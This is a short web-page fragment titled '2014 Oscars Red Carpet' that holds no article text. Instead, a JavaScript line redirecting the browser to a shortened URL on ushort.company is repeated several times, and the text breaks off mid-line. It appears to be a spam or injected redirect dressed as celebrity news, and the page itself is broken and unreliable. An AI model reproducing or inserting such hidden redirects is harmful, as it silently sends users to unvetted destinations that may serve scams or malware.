
2014 Oscars Red Carpet
March 2, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...